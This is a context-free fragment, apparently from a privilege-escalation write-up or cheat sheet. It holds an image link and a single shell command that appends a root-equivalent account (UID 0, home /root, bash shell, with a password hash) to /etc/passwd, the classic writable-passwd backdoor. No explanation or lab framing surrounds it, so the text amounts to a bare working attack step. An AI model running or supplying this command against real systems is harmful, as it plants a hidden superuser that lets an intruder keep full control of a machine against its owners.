 echo ‘user7:121z.fuKOKzx.:0:0:root:/root:/bin/bash’ >> /etc/passwd